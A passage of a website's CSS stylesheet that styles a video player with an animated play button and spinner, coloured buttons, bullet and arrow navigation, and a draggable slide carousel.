        -webkit-transition: opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        transition: opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1)
    }

    .video.show .video-bg {
        pointer-events: none;
        opacity: 0 !important;
        -webkit-transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s;
        transition: opacity 1s cubic-bezier(0.77, 0, 0.175, 1) 0.2s
    }

    .video:hover .video-bg {
        opacity: 0.9
    }

    .video.loading .video-bt {
        pointer-events: none;
        -webkit-transform: scale(0.5);
        transform: scale(0.5);
        opacity: 0
    }

    .video.loading .video-spinner {
        opacity: 1;
        -webkit-animation: rotator 2s linear infinite;
        animation: rotator 2s linear infinite
    }

        .video.loading .video-spinner .video-spinner-path {
            -webkit-animation: dash 2s ease-in-out infinite;
            animation: dash 2s ease-in-out infinite
        }

    .video.is-mobile .video-player {
        z-index: 40;
        opacity: 0.01
    }

    .video.is-mobile.show .video-player {
        opacity: 1
    }

    .video.is-mobile .video-spinner {
        display: none
    }

.video-inner {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    -webkit-transition: background-color 1s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: background-color 1s cubic-bezier(0.165, 0.84, 0.44, 1)
}

.video-bg {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    -webkit-transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .video-bg img {
        width: 100%
    }

.video-bt {
    width: 64px;
    height: 64px;
    border-radius: 100%;
    background-color: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -32px;
    margin-left: -32px;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .video-bt:before {
        content: "";
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: 100%;
        background-color: #2aacf0;
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0;
        -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
        transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
        transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s,opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
        transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s,opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s
    }

    .video-bt:after {
        content: "";
        position: absolute;
        width: 0;
        height: 0;
        border-style: solid;
        border-width: 5.5px 0 5.5px 6px;
        border-color: transparent transparent transparent #2aacf0;
        top: 50%;
        left: 50%;
        margin-top: -5px;
        margin-left: -2px;
        -webkit-transition: border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: border 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .video-bt:hover, .video:hover .video-bt, .video.loading .video-bt {
        -webkit-transform: scale(0.85);
        transform: scale(0.85)
    }

        .video-bt:hover:before, .video:hover .video-bt:before, .video.loading .video-bt:before {
            opacity: 1;
            -webkit-transform: scale(1);
            transform: scale(1);
            -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
            transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
            transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
            transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
        }

        .video-bt:hover:after, .video:hover .video-bt:after, .video.loading .video-bt:after {
            -webkit-transform: scale(1.5);
            transform: scale(1.5);
            border-color: transparent transparent transparent #fff
        }

        .video-bt:hover .icon, .video:hover .video-bt .icon, .video.loading .video-bt .icon {
            fill: #fff
        }

.video-player {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%
}

@media (max-width: 1025px) {
    .video {
        left: -40px;
        width: calc(100% + 80px)
    }

    .video-bt {
        width: 50px;
        height: 50px;
        margin-top: -25px;
        margin-left: -25px
    }

        .video-bt:after {
            margin-top: -6px;
            border-width: 6px 0 6px 7.5px;
            border-color: transparent transparent transparent #193a83
        }
}

.video-spinner {
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -35px;
    margin-top: -35px;
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
    opacity: 0;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform: rotate(0deg) scale(0.75);
        transform: rotate(0deg) scale(0.75)
    }

    100% {
        -webkit-transform: rotate(270deg) scale(0.75);
        transform: rotate(270deg) scale(0.75)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform: rotate(0deg) scale(0.75);
        transform: rotate(0deg) scale(0.75)
    }

    100% {
        -webkit-transform: rotate(270deg) scale(0.75);
        transform: rotate(270deg) scale(0.75)
    }
}

.video-spinner-path {
    stroke-dasharray: 189;
    stroke-dashoffset: 0;
    stroke: #fff;
    stroke-width: 3px;
    -webkit-transform-origin: center;
    transform-origin: center
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset: 189
    }

    50% {
        stroke-dashoffset: 47.25;
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg)
    }

    100% {
        stroke-dashoffset: 189;
        -webkit-transform: rotate(450deg);
        transform: rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset: 189
    }

    50% {
        stroke-dashoffset: 47.25;
        -webkit-transform: rotate(135deg);
        transform: rotate(135deg)
    }

    100% {
        stroke-dashoffset: 189;
        -webkit-transform: rotate(450deg);
        transform: rotate(450deg)
    }
}

.animate .video {
    opacity: 0
}

    .animate .video .video-bg {
        opacity: 0;
        -webkit-transform: translate(-50%, -50%) scale(1.1);
        transform: translate(-50%, -50%) scale(1.1)
    }

    .animate .video.visible {
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
        opacity: 1;
        -webkit-transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
        transition: opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.6s cubic-bezier(0.455, 0.03, 0.515, 0.955) 0.2s,-webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s
    }

        .animate .video.visible .video-bg {
            opacity: 1;
            -webkit-transform: translate(-50%, -50%) scale(1);
            transform: translate(-50%, -50%) scale(1);
            -webkit-transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s,-webkit-transform 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
            transition: opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s,-webkit-transform 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s;
            transition: transform 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s;
            transition: transform 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s,opacity 0.6s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0.2s,-webkit-transform 1.4s cubic-bezier(0.165, 0.84, 0.44, 1) 0.2s
        }

.button {
    display: inline-block;
    margin: 0 auto;
    min-width: 205px;
    height: 52px;
    border: 1px solid #fff;
    padding: 0 15px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 16px;
    text-transform: uppercase;
    color: #fff;
    text-decoration: none;
    position: relative;
    line-height: 52px;
    overflow: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    z-index: 2;
    -webkit-transition: color 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    transition: color 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    transition: color 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),transform 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
    transition: color 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),transform 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important
}

    .button input {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        color: #fff;
        z-index: 2;
        background: transparent;
        outline: none;
        -webkit-transition: color 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
        transition: color 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94)
    }

    .button.bt-white {
        color: #193a83;
        background-color: #fff;
    }

        .button.bt-white:before {
            background-color: #193a83
        }

        .button.bt-white:hover {
            color: #fff
        }

    .button.bt-blue {
        color: #fff;
        background-color: #193a83
    }

        .button.bt-blue:before {
            background-color: #fff;
            border: 1px solid #193a83;
            -webkit-box-sizing: border-box;
            box-sizing: border-box
        }

        .button.bt-blue:hover {
            color: #193a83
        }

            .button.bt-blue:hover input {
                color: #193a83 !important
            }

    .button.bt-border-blue {
        color: #041E42;
        border-color: #041E42
    }

        .button.bt-border-blue:before {
            background-color: #193a83
        }

        .button.bt-border-blue:hover {
            color: #fff
        }

    .button:before {
        content: "";
        display: block;
        position: absolute;
        top: 0%;
        left: 0;
        width: 100%;
        height: 100%
    }

    .button:before {
        background-color: #fff;
        opacity: 1;
        z-index: -2;
        -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s,opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        -webkit-transform: scaleY(0);
        transform: scaleY(0);
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s, -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) 0s;
        -webkit-transform-origin: top left;
        transform-origin: top left
    }

    .button:hover {
        -webkit-transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
        transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
        transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
        transition: color 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) !important;
        color: #193a83
    }

        .button:hover:before {
            opacity: 1;
            -webkit-transform: scaleY(1);
            transform: scaleY(1);
            -webkit-transform-origin: bottom left;
            transform-origin: bottom left
        }

        .button:hover .icon {
            fill: #fff
        }

@media screen and (max-width: 1025px) {
    .button {
        font-size: 14px;
        height: 48px;
        line-height: 46px;
        min-width: 160px
    }
}

.bullet-nav-item {
    display: inline-block;
    width: 30px;
    height: 30px;
    cursor: pointer;
    position: relative;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .bullet-nav-item:after, .bullet-nav-item:before {
        content: "";
        display: block;
        width: 10px;
        height: 10px;
        background-color: #003da5;
        border-radius: 100%;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-top: -5px;
        margin-left: -5px;
        -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .bullet-nav-item:before {
        opacity: 0.2
    }

    .bullet-nav-item:after {
        -webkit-transition: opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        transition: opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 0.5s cubic-bezier(0.77, 0, 0.175, 1),opacity 0.5s cubic-bezier(0.77, 0, 0.175, 1),-webkit-transform 0.5s cubic-bezier(0.77, 0, 0.175, 1);
        -webkit-transform: scale(0);
        transform: scale(0)
    }

    .bullet-nav-item:hover, .bullet-nav-item.active {
        opacity: 1
    }

        .bullet-nav-item:hover:after, .bullet-nav-item.active:after {
            -webkit-transform: scale(1);
            transform: scale(1)
        }

        .bullet-nav-item:hover:before, .bullet-nav-item.active:before {
            -webkit-transform: scale(2);
            transform: scale(2);
            opacity: 0
        }

.arrow-nav.b-blue .arrow-nav-item {
    border: 1px solid #2aacf0
}

.arrow-nav-item {
    display: block;
    width: 62px;
    height: 62px;
    border-radius: 100%;
    background-color: #fff;
    position: absolute;
    cursor: pointer;
    -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
    transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
}

    .arrow-nav-item:before {
        content: "";
        display: block;
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        border-radius: 100%
    }

    .arrow-nav-item:before {
        background-color: #2aacf0;
        -webkit-transform: scale(0);
        transform: scale(0);
        opacity: 0;
        -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
        transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s;
        transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s,opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s;
        transition: transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s,opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94) 0s,-webkit-transform 0s cubic-bezier(0.165, 0.84, 0.44, 1) 0.3s
    }

    .arrow-nav-item .icon {
        width: 22px;
        height: 11px;
        fill: #003da5;
        position: absolute;
        top: 50%;
        left: 50%;
        margin-left: -11px;
        margin-top: -6px;
        z-index: 2;
        -webkit-transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: fill 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .arrow-nav-item.right {
        right: 40px
    }

    .arrow-nav-item.left {
        left: 40px
    }

        .arrow-nav-item.left .icon {
            -webkit-transform: scaleX(-1);
            transform: scaleX(-1)
        }

    .arrow-nav-item.hide {
        pointer-events: none;
        -webkit-transform: scale(0.3);
        transform: scale(0.3);
        opacity: 0 !important;
        -webkit-transition: opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .arrow-nav-item:hover {
        -webkit-transform: scale(0.9);
        transform: scale(0.9)
    }

        .arrow-nav-item:hover:before {
            opacity: 1;
            -webkit-transform: scale(1.05);
            transform: scale(1.05);
            -webkit-transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
            transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1);
            transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
            transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1)
        }

        .arrow-nav-item:hover .icon {
            fill: #fff
        }

@media screen and (max-width: 736px) {
    .arrow-nav-item {
        width: 50px;
        height: 50px
    }

        .arrow-nav-item.right {
            right: 20px
        }

        .arrow-nav-item.left {
            left: 20px
        }
}

.ps {
    margin-top: 0px;
    white-space: nowrap;
    position: relative;
    font-size: 0;
    overflow: hidden
}

    .ps .ps-selectable {
        cursor: move;
        cursor: grab;
        cursor: -webkit-grab
    }

    .ps .ps-slides {
        -webkit-transition: -webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
        transition: -webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 1.2s cubic-bezier(0.77, 0, 0.175, 1);
        transition: transform 1.2s cubic-bezier(0.77, 0, 0.175, 1), -webkit-transform 1.2s cubic-bezier(0.77, 0, 0.175, 1)
    }

    .ps.in-transition-drag .ps-slides {
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .ps.in-transition-drag .button {
        opacity: 0 !important
    }

    .ps.in-transition-drag .arrow-nav {
        opacity: 0.5 !important;
        pointer-events: none;
        -webkit-transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: opacity 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .ps.in-transition-drag .ps-slide-title {
        -webkit-transform: translate3d(0, 0, 0) !important;
        transform: translate3d(0, 0, 0) !important;
        -webkit-transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .ps.in-transition-drag .ps-slide-txt, .ps.in-transition-drag .ps-slide-bt {
        opacity: 0 !important;
        -webkit-transform: translateY(0) !important;
        transform: translateY(0) !important;
        -webkit-transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: opacity 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1),-webkit-transform 0.5s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .ps.in-transition-drag .ps-slide-img {
        -webkit-transform: scale(1) !important;
        transform: scale(1) !important;
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

        .ps.in-transition-drag .ps-slide-img .pr-img-g {
            -webkit-transform: translate3d(0%, 0, 0) !important;
            transform: translate3d(0%, 0, 0) !important;
            -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

        .ps.in-transition-drag .ps-slide-img .pr-img-s {
            -webkit-transform: skew(0deg) !important;
            transform: skew(0deg) !important;
            opacity: 1 !important;
            -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

        .ps.in-transition-drag .ps-slide-img .pr-img-f-cont {
            -webkit-transform: translate3d(0%, 0, 0) !important;
            transform: translate3d(0%, 0, 0) !important;
            -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

    .ps.in-transition-drag .ps-slide:after {
        -webkit-transform: translateX(-77%) scaleX(0) !important;
        transform: translateX(-77%) scaleX(0) !important;
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .ps.in-transition-drag .ps-slide:before {
        -webkit-transform: translateX(77%) scaleX(0) !important;
        transform: translateX(77%) scaleX(0) !important;
        -webkit-transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 0.8s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .ps.drag .ps-slider-selectable {
        cursor: -webkit-grabbing;
        cursor: grabbing
    }

    .ps.drag .ps-slides {
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1);
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1)
    }

    .ps.drag .ps-slide-title {
        -webkit-transition: -webkit-transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1.2s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

    .ps.drag .ps-slide-img {
        -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
        transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important
    }

        .ps.drag .ps-slide-img .pr-img-g {
            -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

        .ps.drag .ps-slide-img .pr-img-s {
            -webkit-transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important;
            transition: transform 1s cubic-bezier(0.165, 0.84, 0.44, 1), -webkit-transform 1s cubic-bezier(0.165, 0.84, 0.44, 1) !important
        }

